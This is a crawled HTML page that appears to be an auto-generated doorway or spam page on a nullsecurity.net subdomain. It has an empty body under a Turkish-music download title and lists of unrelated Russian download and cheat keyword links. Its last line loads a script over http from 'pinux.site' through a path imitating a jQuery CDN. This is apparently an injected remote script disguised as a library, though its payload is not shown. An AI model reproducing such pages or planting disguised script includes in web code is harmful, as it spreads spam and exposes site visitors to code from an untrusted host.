

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-narodnuyu-tureckuyu-muzyku.html
body_size: 1863
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать народную турецкую музыку - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать народную турецкую музыку</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-oao-bank-uralsib-rukovodstvo.html">Оао банк уралсиб руководство</a></li>
                                <li><a href="zukfzt-rebenka-izbili-v-shkole-kak-napisat-zayavlenie.html">Ребенка избили в школе как написать заявление</a></li>
                                <li><a href="zukfzt-don-korleone-serial-skachat.html">Дон корлеоне сериал скачать</a></li>
                                <li><a href="zukfzt-skachat-gonochki-na-pk.html">Скачать гоночки на пк</a></li>
                                <li><a href="zukfzt-yandeks-brauzer-x64.html">Яндекс браузер x64</a></li>
                                <li><a href="zukfzt-esli-b-ya-byl-sultan-skachat-minus.html">Если б я был султан скачать минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gost-r-51752-2001-skachat-v-pdf.html">Гост р 51752 2001 скачать в pdf</a></li>
                                            <li><a href="zukfzt-muzey-sovetskoy-armii-adres-shema-proezda.html">Музей советской армии адрес схема проезда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-groza-ostrovskiy-na-android.html">Скачать гроза островский на андроид</a></li>
                                            <li><a href="zukfzt-tof-skachat-albom-ne-spesha-torrent.html">Tof скачать альбом не спеша торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-knigu-vaykoffa.html">Скачать книгу вайкоффа</a></li>
                                            <li><a href="zukfzt-skachat-tri-kita-minus-hor-velikan.html">Скачать три кита минус хор великан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-avatariya-chit-na-dzhekpot.html">Аватария чит на джекпот</a></li>
                                            <li><a href="zukfzt-zhurnal-registracii-ambulatornyh-bolnyh-f-074-u.html">Журнал регистрации амбулаторных больных ф 074 у</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
